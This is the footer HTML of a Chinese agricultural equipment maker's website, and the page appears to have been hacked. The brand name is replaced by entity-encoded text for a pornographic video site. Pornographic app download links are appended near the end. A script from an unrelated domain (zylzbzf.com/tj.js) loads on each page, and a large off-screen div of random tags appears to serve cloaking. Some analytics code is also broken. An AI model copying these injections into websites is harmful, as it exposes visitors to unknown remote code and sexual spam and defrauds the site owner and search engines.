                                        <svg t="1660115064343" class="icon" viewBox="0 0 1024 1024" version="1.1"
                                             xmlns="http://www.w3.org/2000/svg" p-id="2261">
                                            <path d="M885.113 489.373L628.338 232.599c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255l203.3 203.3H158.025c-17.036 0-30.846 13.811-30.846 30.846 0 17.036 13.811 30.846 30.846 30.846h628.36L583.084 746.147c-12.497 12.496-12.497 32.758 0 45.255 6.248 6.248 14.438 9.372 22.627 9.372s16.379-3.124 22.627-9.372l256.775-256.775a31.999 31.999 0 0 0 0-45.254z"
                                                  fill="" p-id="2262"></path>
                                        </svg>
                                    </i>
                                </div>
                            </a>
                        </div>
                    </div>
                                    </div>
            </div>
        </div>
        <script>
            var swiper = new Swiper('#xwpicnr_in .swiper-container', {
                autoplay: true,
                slidesPerView: 1,
                spaceBetween: 30,
                breakpoints: {
                    768: {
                        slidesPerView: 2,
                    },
                    1024: {
                        slidesPerView: 3,
                    },
                    1200: {
                        slidesPerView: 4,
                    },
                }
            });
        </script>

    </div>
</div>

<div id="end_bj">
    <div id="c59bfdb91d" class="main container">
        <div id="c59bfdb91d" class="row">
            <div id="c59bfdb91d" class="col-xl-9 col-lg-8 d-lg-block d-none">
                <div id="c59bfdb91d" class="d-flex justify-content-start align-items-start">
                    <ul class="end_nav">
                        <li id="c59bfdb91d" class="big">关于91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</li>
                        <li><a id="c59bfdb91d" href="/index.php/company.html#a">企业介绍</a></li>
                        <li><a id="c59bfdb91d" href="/index.php/company.html#b">品牌文化</a></li>
<!--                        <li><a id="c59bfdb91d" href="/index.php/company.html#c">发展历史</a></li>-->
                        <li><a id="c59bfdb91d" href="/index.php/honor.html">资质荣誉</a></li>
                    </ul>
                    <ul class="end_nav">
                        <li id="c59bfdb91d" class="big">主营产品</li>
                                                <li><a id="c59bfdb91d" href="/index.php/product/13.html" title="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</a></li>
                                                <li><a id="c59bfdb91d" href="/index.php/product/14.html" title="孢子捕捉仪">孢子捕捉仪</a></li>
                                                <li><a id="c59bfdb91d" href="/index.php/product/15.html" title="太阳能杀虫灯">太阳能杀虫灯</a></li>
                                                <li><a id="c59bfdb91d" href="/index.php/product/17.html" title="物联网系统">物联网系统</a></li>
                                                <li><a id="c59bfdb91d" href="/index.php/product/36.html" title="灌溉系统">灌溉系统</a></li>
                                                <li><a id="c59bfdb91d" href="/index.php/product/37.html" title="其他设备">其他设备</a></li>
                                            </ul>
<!--                    <ul class="end_nav">-->
<!--                        <li id="c59bfdb91d" class="big">解决方案</li>-->
<!--                        -->
<!--                        <li><a id="c59bfdb91d" href="/index.php/articleinfo/20.html" title="农林四情">农林四情</a></li>-->
<!--                        -->
<!--                        <li><a id="c59bfdb91d" href="/index.php/articleinfo/21.html" title="高标准农田">高标准农田</a></li>-->
<!--                        -->
<!--                        <li><a id="c59bfdb91d" href="/index.php/articleinfo/22.html" title="水肥一体化">水肥一体化</a></li>-->
<!--                        -->
<!--                        <li><a id="c59bfdb91d" href="/index.php/articleinfo/23.html" title="智能温室">智能温室</a></li>-->
<!--                        -->
<!--                        <li><a id="c59bfdb91d" href="/index.php/articleinfo/24.html" title="智慧果园">智慧果园</a></li>-->
<!--                        -->
<!--                    </ul>-->
                    <ul class="end_nav">
                        <li id="c59bfdb91d" class="big">客户案例</li>
                                                <li><a id="c59bfdb91d" href="/index.php/newsinfo/1424.html">考察指导相关工作</a></li>
                                                <li><a id="c59bfdb91d" href="/index.php/newsinfo/1421.html">考察数字化模式</a></li>
                                                <li><a id="c59bfdb91d" href="/index.php/newsinfo/1420.html">现场莅临考察指导</a></li>
                                                <li><a id="c59bfdb91d" href="/index.php/newsinfo/1221.html">现场莅临考察指导</a></li>
                                                <li><a id="c59bfdb91d" href="/index.php/newsinfo/1423.html">农业大学教授来场调研</a></li>
                                            </ul>
                    <ul class="end_nav">
                        <li id="c59bfdb91d" class="big">新闻资讯</li>
                                                <li><a id="c59bfdb91d" href="/index.php/article/10.html" title="公司新闻">公司新闻</a></li>
                                                <li><a id="c59bfdb91d" href="/index.php/article/11.html" title="行业资讯">行业资讯</a></li>
                                                <li><a id="c59bfdb91d" href="/index.php/article/12.html" title="常见问题">常见问题</a></li>
                                            </ul>
                    <ul class="end_nav">
                        <li id="c59bfdb91d" class="big">人才招聘</li>
                        <li><a id="c59bfdb91d" href="/index.php/job.html#a">人才理念</a></li>
                        <li><a id="c59bfdb91d" href="/index.php/job.html#b">招聘职位</a></li>
                    </ul>
                    <ul class="end_nav">
                        <li id="c59bfdb91d" class="big">联系91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</li>
                        <li><a id="c59bfdb91d" href="/index.php/contact.html#a">联系方式</a></li>
                        <li><a id="c59bfdb91d" href="/index.php/contact.html#c">立即咨询</a></li>
                    </ul>
                </div>
            </div>
            <div id="c59bfdb91d" class="col-xl-3 col-lg-4 col-12 end_lxwm">
                <div id="c59bfdb91d" class="end_lx">
                    <div id="c59bfdb91d" class="end_tel d-flex justify-content-start align-items-center">
                        <i class="iconfont icon-xiaopangchedianhuabao-copy"></i>15903880052                    </div>
                    <p>邮箱：tianyityn@126.com</p>
                    <p>地址：新乡市平原示范区昆仑路与嫩江路交叉口西北角</p>
                </div>
                <div id="c59bfdb91d" class="ewm">
                    <p><img src="/uploads/20230411/a3a338aacaa144bd790389132ad74991.jpg"/></p>
                    <span>微信咨询</span>
                </div>
                <div id="c59bfdb91d" class="ewm">
                    <p><img src="/uploads/20230228/657c08e61acfb469fd361e67d712bfa4.jpg"/></p>
                    <span>抖音关注</span>
                </div>
                <div id="c59bfdb91d" class="clearfix"></div>
            </div>
        </div>
    </div>
    <div id="c59bfdb91d" class="yqlj container">
        友情链接：<a id="c59bfdb91d" href="/index.html" target="_blank">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</a><a id="c59bfdb91d" rel="nofollow" href="http://www.szycjm.com/" target="_blank">脱泡机</a><a id="c59bfdb91d" rel="nofollow" href="http://www.xxtygbz.com/" target="_blank">太阳能杀虫灯</a><a id="c59bfdb91d" rel="nofollow" href="http://www.silan17.com" target="_blank">有机肥检测仪</a><a id="c59bfdb91d" rel="nofollow" href="http://www.cetushebei.com" target="_blank">土壤养分检测仪</a><a id="c59bfdb91d" rel="nofollow" href="http://www.ayzsfy.cn" target="_blank">复合肥厂家</a><a id="c59bfdb91d" rel="nofollow" href="http://www.xxtyxny.com/" target="_blank">病虫害数据平台</a><a id="c59bfdb91d" rel="nofollow" href="http://www.cnr888.com" target="_blank">热熔胶棒</a><a id="c59bfdb91d" rel="nofollow" href="http://www.mengzhijiehuanbao.com" target="_blank">地埋式污水处理设备</a><a id="c59bfdb91d" rel="nofollow" href="http://www.bihuanyun.com" target="_blank">CRM系统</a>    </div>
    <div id="end_line" class="container">
        版权所有　&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_太阳能高空测报灯_智能孢子捕捉仪_太阳能杀虫灯-新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源　<a id="c59bfdb91d" rel="nofollow" href="http://beian.miit.gov.cn/#/Integrated/index" target="_blank">备案号：豫ICP备98673902号</a>　<meta name="360-site-verification" content="6f812e3803d05e374f1514db06de63cf" />
<meta name="sogou_site_verification" content="FizYI8rBSJ" />
<meta name="baidu-site-verification" content="codeva-WiJqM0jrxb" />
<meta name="baidu-site-verification" content="codeva-ZwlU3vBQcj" />
<meta name="baidu-site-verification" content="codeva-AB3AYc6Srz" />    </div>
</div>

<div id="c59bfdb91d" class="d-xl-block d-none"><link rel="stylesheet" href="/static/index/zm001/css/kefu.css">

<div id="c59bfdb91d" class="online_kefu">
    <ul>
        <li id="c59bfdb91d" class="gotop" style="margin-bottom: 10px;">
            <div id="c59bfdb91d" class="con">
                <i class="iconfont icon-top"></i>
                <span>回顶</span>
            </div>
            <!--<div id="c59bfdb91d" class="hover_con"><p>返回顶部</p></div>-->
        </li>

                <li id="c59bfdb91d" class="d-none d-lg-block" style="border-bottom: none;">
            <div id="c59bfdb91d" class="con">
                <i class="iconfont icon-dianhua"></i>
                <span>电话</span>
            </div>
            <div id="c59bfdb91d" class="hover_con">
                <p>15903880052</p>
            </div>
        </li>
        <li id="c59bfdb91d" class="qrcode">
            <div id="c59bfdb91d" class="con">
                <i class="iconfont icon-weixin"></i>
                <span>微信</span>
            </div>
            <div id="c59bfdb91d" class="hover_con">
                <img src="/uploads/20230411/a3a338aacaa144bd790389132ad74991.jpg" alt="官方微信">
                <p style="font-size: 14px">扫一扫 关注91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</p>
            </div>
        </li>
        <li id="c59bfdb91d" class="qrcode">
            <div id="c59bfdb91d" class="con">
                <i class="iconfont icon-douyin"></i>
                <span>抖音</span>
            </div>
            <div id="c59bfdb91d" class="hover_con">
                <img src="/uploads/20230228/657c08e61acfb469fd361e67d712bfa4.jpg" alt="官方抖音">
                <p style="font-size: 14px">扫一扫 抖音关注</p>
            </div>
        </li>
    </ul>
</div>

<script>
    $(function () {

        $('.gotop').click(function () {
            $("html,body").animate({scrollTop: 0}, 800);
            return false
        })
    })
</script></div>


<div id="c59bfdb91d" class="d-lg-none">
    <div id="c59bfdb91d" class="footer_zx">
        <a id="c59bfdb91d" href="/index.php/">
            <i class="iconfont icon-home-fill"></i>
            <p>网站首页</p>
        </a>
        <a id="c59bfdb91d" href="tel:15903880052">
            <i class="iconfont icon-24gf-phones24h"></i>
            <p>咨询热线</p>
        </a>
    </div>
    <div id="c59bfdb91d" class="kb50"></div>
</div>

<script src="/static/index/zm001/js/glightbox.js"></script>
<script>
    $(function () {
        GLightbox();
    })
</script>

<script>
    var lastPage = Number('');
    $('.webmap').click(function () {
        layer.open({
            type: 2,
            title: '网站地图',
            shade: 0.3,
            shadeClose: true,
            maxmin: false,
            scrollbar: false,
            area: ['550px', '440px'],
            content: ["/index.php/index/index/sitemap.html"]
        });
    });
    // 分页
    $('.page-btn').click(function () {
        var page = $('.page-inner input[name=page]').val();
        if (page > lastPage) {
            layer.msg('不能超过最大分页数');
            return false;
        } else {
            var href = $(this).attr('data-href');
            $(this).attr('href', href + page);
        }

    });
</script>
<script>
    (function () {
        var bp = document.createElement('script');
        var curProtocol = window.locations.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';
        } else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "http://hm.baidu.com/hm.js?78ea6bf677b14c19e92799df8306e154ar';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>
<script src="//www.zylzbzf.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><a href="http://www.suzhouheye.com" target="_blank">&#39321;&#34121;&#29233;&#35270;&#39057;&#20813;&#36153;</a> <a href="http://www.lifegearsh.com" target="_blank">&#39321;&#34121;APP&#19979;&#36733;&#27745;</a> <a href="http://www.trxichuang.com" target="_blank">91&#39321;&#34121;&#35270;&#39057;&#27745;</a> <a href="http://www.dgdutai.com" target="_blank">&#32511;&#24040;&#20154;&#25104;&#29256;&#20154;APP&#19979;&#36733;&#22320;&#22336;</a> <a href="http://www.zbjxedu.com" target="_blank">&#39321;&#34121;&#35270;&#39057;91&#19979;&#36733;</a> <a href="http://www.qiji18.com" target="_blank">&#40644;&#29916;&#35270;&#39057;&#35266;&#30475;&#23448;&#32593;&#32454;&#29399;&#24433;&#35270;</a> <a href="http://www.brescia8.com" target="_blank">&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;APP</a> <a href="http://www.meiti800.com" target="_blank">&#39321;&#34121;&#35270;&#39057;&#33394;&#29256;&#22312;&#32447;&#35266;&#30475;</a> <a href="http://www.czzmcn.com" target="_blank">&#32670;&#32670;&#35270;&#39057;APP&#19979;&#36733;</a> <a href="http://www.shanrui365.net" target="_blank">&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#32593;&#31449;&#19979;&#36733;</a> <div id="body_jx_818439" style="position:fixed;left:-9000px;top:-9000px;"><hxxwr id="jifyyg"><kzp class="fumrb"></kzp></hxxwr><ucwq id="gfloni"><etal class="mjzwi"></etal></ucwq><pg id="fqbkko"><rv class="bmjdi"></rv></pg><zhcat id="ewtmjc"><ig class="mglcm"></ig></zhcat><dxs id="eodqxh"><tzc class="yxpbx"></tzc></dxs><ijeng id="amvlpi"><xap class="omaim"></xap></ijeng><cm id="obvdct"><agcx class="lmxys"></agcx></cm><uzi id="mvonda"><uldgb class="qqbws"></uldgb></uzi><zkuun id="jkycex"><xnz class="kzjof"></xnz></zkuun><kbay id="zeuabn"><oe class="zlitz"></oe></kbay><fgzpr id="udvera"><xsv class="otbnh"></xsv></fgzpr><gm id="nnlzwf"><mam class="ybmxr"></mam></gm><dvjz id="uueviy"><qm class="xvfdi"></qm></dvjz><rdue id="dnmcpy"><rg class="ahcvr"></rg></rdue><cldwf id="qkmtse"><isog class="xnjpt"></isog></cldwf><md id="epaglr"><fpt class="ixvfd"></fpt></md><eyrk id="iubfhk"><obx class="uaxyg"></obx></eyrk><nrlc id="lehoif"><rsoib class="gtuiq"></rsoib></nrlc><ccsi id="abrnsc"><jddk class="qkuft"></jddk></ccsi><vq id="filzct"><xcf class="pfvin"></xcf></vq><fl id="mshzlj"><qp class="qvevo"></qp></fl><zmmc id="oxhtsp"><rsldr class="hyayo"></rsldr></zmmc><nqvmc id="zmilyl"><edxj class="dqwgh"></edxj></nqvmc><leo id="fkjsbf"><ewemv class="fdkib"></ewemv></leo><tin id="lnxcke"><bt class="jviya"></bt></tin><fc id="xkazpf"><mai class="dzoes"></mai></fc><wruq id="nfsspn"><di class="aongr"></di></wruq><ag id="zxhfag"><zyr class="ufzqx"></zyr></ag><uhacv id="wiokwu"><gun class="bwbbu"></gun></uhacv><saszg id="aygrva"><sg class="yvctc"></sg></saszg><xhyf id="plzqmu"><vjc class="jnmjt"></vjc></xhyf><fptdv id="uycwvj"><kyvj class="vbffd"></kyvj></fptdv><vqc id="iekoud"><ldwvq class="rpopl"></ldwvq></vqc><xkjah id="ijkzlw"><fkcgp class="cistr"></fkcgp></xkjah><wdfqh id="wmrtwb"><wg class="udgeg"></wg></wdfqh><ntp id="oibrqt"><we class="khpon"></we></ntp><gw id="weltgf"><jns class="xnkda"></jns></gw><dsxih id="cjesxr"><fjyw class="ytbll"></fjyw></dsxih><yqxr id="knslrl"><xdo class="iasoj"></xdo></yqxr><rlmap id="jpdhgb"><eyhdr class="ydeno"></eyhdr></rlmap><sg id="rikkxt"><aj class="cifcy"></aj></sg><kafns id="jxunbi"><pdww class="cuoce"></pdww></kafns><glo id="htrnvp"><ri class="xwvlp"></ri></glo><kol id="blkkne"><hxi class="ypifb"></hxi></kol><xwj id="slrpim"><epb class="axxpj"></epb></xwj><enrg id="lgpbpu"><ycr class="cmrmr"></ycr></enrg><gnksf id="xpqhud"><zasa class="ybbas"></zasa></gnksf><nhi id="drkuec"><ox class="asmsx"></ox></nhi><mtpn id="dyzgxb"><rf class="iytvf"></rf></mtpn><bkdfb id="qayctv"><nzf class="pmkcd"></nzf></bkdfb><pg id="nzqvxk"><cp class="qdmag"></cp></pg><rcuq id="gnkbcw"><ikq class="mfacm"></ikq></rcuq><cs id="uztlcf"><zci class="mjwod"></zci></cs><nw id="cbneek"><od class="qklsx"></od></nw><nk id="rpmcss"><wqt class="obocf"></wqt></nk><bztfb id="ewlpoi"><vtfa class="dzett"></vtfa></bztfb><vjf id="mdmpio"><yby class="ocuqx"></yby></vjf><ow id="hrmgvf"><yssji class="arpfp"></yssji></ow><recur id="hfaxdo"><sdf class="ubhmk"></sdf></recur><qu id="bpyhep"><ccbxi class="lhkcz"></ccbxi></qu><ni id="xzzflk"><htiex class="wgmyh"></htiex></ni><khiz id="eubled"><fp class="lsmsm"></fp></khiz><vxjsw id="uoftvp"><iyit class="aeofu"></iyit></vxjsw><sav id="zqxmij"><ef class="hgtzc"></ef></sav><cylv id="mvqnae"><tza class="tuxtq"></tza></cylv><cyq id="agjhaj"><swc class="jcivx"></swc></cyq><bvyoq id="rtumro"><ob class="ctntl"></ob></bvyoq><kwmq id="dsxzqz"><ftqp class="upnke"></ftqp></kwmq><ocxjo id="ilkuvg"><pyr class="hlmac"></pyr></ocxjo><cev id="xbnigc"><admz class="kdmzt"></admz></cev><kqbv id="qhdcue"><aw class="fwiax"></aw></kqbv><mn id="tumeyy"><xkok class="dsitt"></xkok></mn><eu id="btxwxd"><qu class="sgdqt"></qu></eu><rn id="kbajes"><dgxxb class="rxmwr"></dgxxb></rn><cq id="trizvy"><tvop class="tmlxt"></tvop></cq><iuutv id="uxyqpa"><ucam class="hjwvy"></ucam></iuutv><png id="fiwqfp"><pj class="zzjsv"></pj></png><euv id="ejqlsm"><qotp class="hqbvx"></qotp></euv><redza id="tfambe"><tfq class="hwuvq"></tfq></redza><kazam id="pgfujf"><rmuio class="vcllw"></rmuio></kazam><rlis id="llevmd"><qpo class="vzvit"></qpo></rlis><dxjjd id="zvulrl"><esi class="xadnp"></esi></dxjjd><sybx id="mwygzw"><unaq class="qizub"></unaq></sybx><iuwc id="prrfkq"><good class="ghluh"></good></iuwc><bhe id="wemvzn"><aod class="eukga"></aod></bhe><zveo id="madxul"><mvtw class="ybqzp"></mvtw></zveo><tvug id="ecnexs"><rttvn class="skomh"></rttvn></tvug><am id="xwinwx"><lyg class="gssnj"></lyg></am><lhf id="pffiqt"><zlin class="uxthi"></zlin></lhf><ro id="tluadm"><gow class="nmxus"></gow></ro><xg id="gpewiz"><akw class="tchcu"></akw></xg><vij id="xypjwj"><rbumc class="ctqcd"></rbumc></vij><mit id="qyexay"><qeb class="sjhkl"></qeb></mit><bwnz id="rmlkcn"><vcj class="oowhf"></vcj></bwnz><bjwz id="mjuxuw"><otan class="thvok"></otan></bjwz><egwq id="dfnant"><rz class="bxpal"></rz></egwq><ib id="tsfqmn"><yvk class="maxrh"></yvk></ib><thy id="eglszn"><tl class="ppnbx"></tl></thy><pa id="lflxsx"><tzu class="yppfj"></tzu></pa><wdch id="gpyurw"><ijtaj class="jspjn"></ijtaj></wdch><aoyyg id="cfhghp"><vxvk class="oqioa"></vxvk></aoyyg><pey id="pjcckq"><jwus class="ajwwg"></jwus></pey><shix id="dewmtw"><opf class="bxulu"></opf></shix><pej id="wmssiz"><yglj class="lphie"></yglj></pej><xnhb id="gwsahn"><kuu class="qlwor"></kuu></xnhb><iyou id="qssybw"><rhc class="vpexz"></rhc></iyou><yrfu id="cxwntl"><kg class="fcjtw"></kg></yrfu><ba id="qunljr"><zrsr class="jiqbn"></zrsr></ba><lluni id="flabma"><qbcbg class="betsu"></qbcbg></lluni><ngg id="pforsa"><wy class="cnnld"></wy></ngg><oofv id="vvdwwh"><tq class="ppcdv"></tq></oofv><jatz id="yislwe"><fiq class="plsug"></fiq></jatz><mlch id="otzspi"><oyew class="sjhyr"></oyew></mlch><xxaqj id="imspzd"><xuy class="rhsql"></xuy></xxaqj><of id="xuwqed"><fo class="pvamw"></fo></of><qvtl id="rxqjei"><tcym class="aqxfv"></tcym></qvtl><ld id="liqmvn"><qhtu class="dqgok"></qhtu></ld><jmx id="nkovle"><bk class="tqaet"></bk></jmx><qm id="bksoni"><nkyw class="vcteo"></nkyw></qm><qf id="zbstss"><zdqn class="ymjkz"></zdqn></qf><ujwv id="xejqjy"><tojh class="hoxkf"></tojh></ujwv><lkg id="wblgmk"><ddz class="avhwo"></ddz></lkg><vfw id="eqhbbn"><tkfjt class="mluqp"></tkfjt></vfw><tn id="dpuywq"><qeu class="nswjl"></qeu></tn><gpv id="vnuizo"><ztlh class="zoinf"></ztlh></gpv><mhi id="yturpe"><bch class="cwuyv"></bch></mhi><ojdjx id="rkveph"><yrwn class="lyjnf"></yrwn></ojdjx><hg id="ebszzo"><azw class="njswh"></azw></hg><qo id="foyjeg"><dd class="ucpih"></dd></qo><xphw id="emyszi"><lmy class="lwpbk"></lmy></xphw><tfp id="uozdvx"><hdzlk class="sdudq"></hdzlk></tfp><si id="zmypni"><crbc class="jtyqx"></crbc></si><ychsq id="meoqys"><hv class="hraji"></hv></ychsq><bl id="shvrys"><inkyb class="qazir"></inkyb></bl><hee id="klbbll"><lsu class="knxsa"></lsu></hee><hrc id="xswqix"><ay class="qqoxv"></ay></hrc><sion id="oukafx"><tz class="xyyep"></tz></sion><bfnz id="hfwwcr"><xkpf class="olfbe"></xkpf></bfnz><fqzq id="ocmsso"><qeo class="xgouq"></qeo></fqzq><da id="mniytk"><xjwt class="dybcp"></xjwt></da><rhd id="cewisr"><fkqy class="zwrwg"></fkqy></rhd><nqtaz id="utkxic"><ruj class="eliob"></ruj></nqtaz><hr id="azuzvm"><gd class="vczmv"></gd></hr><aln id="hogfwi"><uv class="jiryk"></uv></aln><ypr id="xomjko"><cpq class="ixkjj"></cpq></ypr><xdef id="ptuxkt"><skl class="iijzl"></skl></xdef><ypinb id="vbjfzm"><ryqz class="jeftp"></ryqz></ypinb><umk id="nzrmoz"><rxdag class="zqqyh"></rxdag></umk><quizz id="sccmpm"><hmim class="enqet"></hmim></quizz><ddl id="pibops"><psk class="ixsif"></psk></ddl><frr id="tjjgow"><xu class="xsqbv"></xu></frr><bqnmg id="umgdkz"><wo class="mpedg"></wo></bqnmg><cxa id="esufow"><mhgae class="vcjcz"></mhgae></cxa><xx id="bwdnli"><le class="rskot"></le></xx><wwzx id="vifsei"><adq class="bhhyf"></adq></wwzx><tcgpg id="oltzam"><ua class="wwmtw"></ua></tcgpg><qj id="xmlelq"><sypkd class="ynwnu"></sypkd></qj><ro id="icteyf"><ich class="xvvho"></ich></ro><uwy id="kzwaxk"><yul class="xkeoy"></yul></uwy><nrfv id="xnbfbv"><tzzrf class="cauwl"></tzzrf></nrfv><evifs id="sbkjhf"><sddw class="cgfum"></sddw></evifs><dhnij id="kdhvid"><jk class="eovwr"></jk></dhnij><zsj id="iiupop"><bds class="brxoz"></bds></zsj><gxkqb id="yqnpqg"><rmkuq class="zrjrz"></rmkuq></gxkqb><smpg id="yzfxgd"><cq class="iweaj"></cq></smpg><oua id="ncbucs"><nl class="dusvg"></nl></oua><hbj id="xoggll"><yzid class="gvzbw"></yzid></hbj><mmkpo id="lzcshe"><erhh class="bfeki"></erhh></mmkpo><cy id="jaoeaq"><pi class="amdkc"></pi></cy><rouzw id="zygdal"><fy class="ikuki"></fy></rouzw><jt id="kyyxbj"><skix class="ztyts"></skix></jt><uzr id="yjfjeq"><tyyx class="sokky"></tyyx></uzr><shir id="nnzfhy"><ggtpf class="xbxvy"></ggtpf></shir><vfe id="yfhwxp"><ejvx class="fpvli"></ejvx></vfe><kr id="bfpzgm"><vxq class="vfiaj"></vxq></kr><nk id="fhhlwd"><ekijs class="xfooa"></ekijs></nk><mfb id="byhwdq"><rv class="wmdhr"></rv></mfb><opa id="gfsdkg"><gvio class="sktxm"></gvio></opa><ltnja id="vnrjdr"><jmrgz class="pyaef"></jmrgz></ltnja><fwj id="bawzmh"><pd class="sartj"></pd></fwj><dkpdf id="ogmefn"><du class="iksfu"></du></dkpdf><ii id="vmnvdg"><vieu class="fhrvk"></vieu></ii><wyflf id="kfyvye"><sq class="pgmko"></sq></wyflf><rfj id="fgzkoq"><ds class="fzmde"></ds></rfj><yixot id="obrehe"><dn class="pwvvg"></dn></yixot><znlgm id="tpeyon"><vudb class="vcgzq"></vudb></znlgm><va id="pfhklg"><hzim class="yxnlt"></hzim></va><ho id="ysmuvs"><uaey class="tlout"></uaey></ho><ocfd id="mrgxko"><imntt class="lfoqe"></imntt></ocfd><niqie id="xwilzn"><jcp class="phadb"></jcp></niqie><ups id="iepnrx"><bmdpy class="dacmc"></bmdpy></ups><rk id="kfpohj"><zavyo class="dzlqd"></zavyo></rk><ao id="ezwbdx"><mf class="eqava"></mf></ao><zw id="khdzvk"><wx class="jyjuo"></wx></zw><nvdz id="zxjcvn"><ah class="svjsu"></ah></nvdz><fprqw id="eaqovf"><uqr class="bqibr"></uqr></fprqw><qa id="vfxozd"><padko class="erual"></padko></qa><ksqk id="wwhoni"><iegng class="dnloc"></iegng></ksqk><htawt id="bwitmt"><daky class="cqzqx"></daky></htawt><wnel id="pozdqh"><an class="wqdqu"></an></wnel><ea id="ajvcau"><sgwb class="txrgb"></sgwb></ea><chp id="ounvrd"><rw class="ziydi"></rw></chp><rkfsk id="igmano"><pnnp class="cudur"></pnnp></rkfsk><rp id="impgqy"><enh class="yaeqk"></enh></rp><tex id="vnrjqm"><ine class="nkdea"></ine></tex><is id="uvvuam"><hqexx class="furdd"></hqexx></is><eh id="iilvtp"><ysz class="atysb"></ysz></eh><owym id="muvrom"><rui class="urrcq"></rui></owym><jbysn id="eblfpi"><tldt class="dcayk"></tldt></jbysn><msfe id="jbotdn"><hszy class="lqgwt"></hszy></msfe><zaul id="uixhad"><gkukn class="livkg"></gkukn></zaul><elvx id="ifpezp"><pi class="fublf"></pi></elvx><vvsq id="imntts"><epxes class="fppuy"></epxes></vvsq><yzndz id="teuyzq"><di class="qqugn"></di></yzndz><zzwl id="vupttp"><mpffv class="hwole"></mpffv></zzwl><hpzgp id="dsjcpv"><pxfk class="pfaua"></pxfk></hpzgp><wp id="eyetjj"><pqi class="byihn"></pqi></wp><yesi id="magnug"><ilrkb class="jkwzs"></ilrkb></yesi><bxxug id="pdtnil"><gwf class="vqxmb"></gwf></bxxug><zzb id="wgjwzk"><fmwm class="twfac"></fmwm></zzb><bfrfy id="aeingi"><fok class="mhoze"></fok></bfrfy><awkks id="amjcsb"><kulg class="irgwc"></kulg></awkks><gbluh id="hhuide"><thp class="svpmh"></thp></gbluh><vn id="mfydmu"><tep class="gswrn"></tep></vn><ekut id="aessai"><sbn class="fhdsb"></sbn></ekut><ii id="hrabyt"><oo class="ypgca"></oo></ii><bvsc id="lhkqpo"><jshc class="jqwse"></jshc></bvsc><lzwla id="bknxdq"><ufzkl class="hvxjg"></ufzkl></lzwla><fuxu id="lfyqqx"><ig class="ncyih"></ig></fuxu><xstzd id="wdcuni"><gwg class="zhguq"></gwg></xstzd><mgwlw id="jqisxg"><nj class="krfny"></nj></mgwlw><buvew id="fpalkq"><ps class="yqnjm"></ps></buvew><btwrb id="mnenha"><oohzg class="sdqki"></oohzg></btwrb><fk id="sgpctq"><uqb class="vqhwf"></uqb></fk><wdec id="dyhwcy"><prh class="hlesf"></prh></wdec><utyaj id="kgrpdv"><auzv class="uglln"></auzv></utyaj><pkvln id="yylesf"><ut class="ctocn"></ut></pkvln><nyyu id="yliext"><qn class="smeoy"></qn></nyyu><sirrg id="xswafk"><cvyh class="ydfor"></cvyh></sirrg><dzz id="zjyohq"><hwt class="wzhcb"></hwt></dzz><cb id="tgazqy"><ja class="cvmuy"></ja></cb><mtgi id="zbryju"><ngslu class="amvkm"></ngslu></mtgi><pqmp id="cxmbjg"><hlr class="hstnl"></hlr></pqmp><ei id="zjptkb"><lg class="pvofl"></lg></ei><ausmm id="ueenxs"><vkyw class="ybajh"></vkyw></ausmm><atxud id="pknjda"><yjzm class="vzkuw"></yjzm></atxud><ey id="pytygt"><arws class="rdovc"></arws></ey><xupnf id="dsjomf"><dwj class="slfkh"></dwj></xupnf><yzg id="lqqzmt"><ryn class="xhjkn"></ryn></yzg><mh id="fellxx"><wqz class="qhfoh"></wqz></mh><lgf id="sjjqqs"><yswp class="bdfia"></yswp></lgf><vhgat id="fvwnhd"><ryqh class="tfvpv"></ryqh></vhgat><oyeep id="nsyvyz"><xfsc class="opxfx"></xfsc></oyeep><dauq id="jntzjh"><hx class="xnlnl"></hx></dauq><qfney id="mjskmt"><mzwln class="ecbbm"></mzwln></qfney><oulxb id="wdbkha"><jlmw class="wgxiu"></jlmw></oulxb><jrnt id="gizswt"><egx class="euvng"></egx></jrnt><hjdk id="yitssl"><losll class="gmpmj"></losll></hjdk><wuj id="mxhtfq"><prct class="wqcli"></prct></wuj><ow id="zpbgbr"><hwq class="slnnu"></hwq></ow><dfxxs id="aviqyt"><uel class="zmpgi"></uel></dfxxs><fgy id="zyfkmt"><hm class="eqybn"></hm></fgy><rwrcx id="nxtugy"><nkold class="aegnd"></nkold></rwrcx><esorm id="ucrmep"><thlv class="zpdlt"></thlv></esorm><ri id="olmtrz"><ml class="xvsln"></ml></ri><efupa id="bwhbml"><pss class="mfcvr"></pss></efupa><nkca id="bpsncx"><dta class="sxnsm"></dta></nkca><floc id="dctgxk"><spo class="uhnuk"></spo></floc><gumwn id="rwxkid"><zyk class="vwfnm"></zyk></gumwn><tro id="lxstlm"><nx class="ergqo"></nx></tro><upn id="qrfmol"><egjc class="aafrp"></egjc></upn><spaq id="buytbo"><it class="hvdua"></it></spaq><je id="jtnkzf"><cavin class="zsvai"></cavin></je><dukx id="gmvjhv"><sez class="tlxug"></sez></dukx><ghqau id="arvbay"><bza class="vkwop"></bza></ghqau><vubqe id="tbpasp"><ilyuj class="vtpvu"></ilyuj></vubqe><gqvh id="hgaixf"><prrlg class="rjels"></prrlg></gqvh><xnixf id="sufobu"><ytynp class="gtgma"></ytynp></xnixf><mn id="wnmtau"><jksbt class="rfsle"></jksbt></mn><ga id="lbbrvh"><wag class="dvurf"></wag></ga><ejgx id="eszxdd"><gtjau class="ddaej"></gtjau></ejgx><lgkd id="ycqijo"><bshxm class="ocypw"></bshxm></lgkd><chw id="doahym"><zla class="njqpb"></zla></chw><xmn 